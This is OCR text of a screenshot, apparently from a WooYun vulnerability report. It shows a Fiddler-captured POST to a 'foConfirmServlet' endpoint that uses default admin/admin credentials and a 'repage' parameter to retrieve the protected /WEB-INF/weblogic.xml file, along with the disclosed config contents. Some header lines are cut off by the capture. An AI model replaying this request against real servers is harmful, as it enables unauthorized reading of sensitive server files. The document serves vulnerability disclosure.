 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 03:24:19 GMT
Content-Length: 3206
Last-Modified: Tue, 18 May 2010 02:13:07 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application
7.0//EN" "http://www.bea.com/servers/wls700/dtd/weblogic700-web-jar.dtd">
<weblogic-web-app> <session-descriptor> <session-param> <param-
name>URLRewritingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>IDLength</param-name>
<param-value>52</param-value> </session-param> <session-param>
<param-name>CookieComment</param-name> <param-value>WebLogic Server Session
Tracking Cookie</param-value> </session-param> <session-param>
<param-name>CookieMaxAgeSecs</param-name> <param-value>-1</param-value>
</session-param> <session-param> <param-name>CookieName</param-name>
<param-value>JSESSIONID</param-value> </session-param> <session-param>
<param-name>InvalidationIntervalSecs</param-name> <param-
value>60</param-value> </session-param> <session-param> <param-
name>JDBCConnectionTimeoutSecs</param-name> <param-value>120</param-value>
</session-param> <session-param> <param-
name>PersistentStoreCookieName</param-name> <param-value>WLCOOKIE</param-
value> </session-param> <session-param> <param-
name>PersistentStoreDir</param-name> <param-value>session_db</param-value>
</session-param> <session-param> <param-
name>PersistentStoreType</param-name> <param-value>memory</param-value>
</session-param> <session-param> <param-name>CookiesEnabled</param-name>
<param-value>true</param-value> </session-param> <session-param>
<param-name>TrackingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>TimeoutSecs</param-name>
<param-value>36000</param-value> </session-param> </session-descriptor>
<jsp-descriptor> <jsp-param> <param-name>compileCommand</param-name>
<param-value>javac</param-value> </jsp-param> <jsp-param> <param-
name>verbose</param-name> <param-value>true</param-value> </jsp-param>
<jsp-param> <param-name>keepgenerated</param-name> <param-
value>false</param-value> </jsp-param> <jsp-param> <param-
name>pageCheckSeconds</param-name> <param-value>1</param-value> </jsp-
param> <jsp-param> <param-name>packagePrefix</param-name> <param-
value>jsp_servlet</param-value> </jsp-param> <jsp-param> <param-
name>noTryBlocks</param-name> <param-value>false</param-value> </jsp-
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Auth Cookies Raw JSON XML
POST foConfirmServlet HTTP/1.1
Acc +xml, */*
Ref nu/index.jsp
Acc
Use MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Con -urlencoded
Acc
Hos
Content-Length: 74
Connection: Keep-Alive
Pragma: no-cache
Cookie: *
nsrsbh=admin&pwd=admin&repage=/WEB-INF/weblogic.xml&Submit=+%B5%C7+%C2%BC+
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 03:24:19 GMT
Content-Length: 3206
Last-Modified: Tue, 18 May 2010 02:13:07 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application 7.0//EN" "http://
<weblogic-web-app>
<session-descriptor>
<session-param>
<param-name>URLRewritingEnabled</param-name>
<param-value>true</param-value>
</session-param>
<session-param>
<param-name>IDLength</param-name>
<param-value>52</param-value>
</session-param>
<session-param>
<param-name>CookieComment</param-name>
<param-value>WebLogic Server Session Tracking Cookie</param-value>
</session-param>
<session-param>
<param-name>CookieMaxAgeSecs</param-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,148 Auto-saved changes to request from Standard.RawRequest at 11:15:52.7808871
www.wooyun.org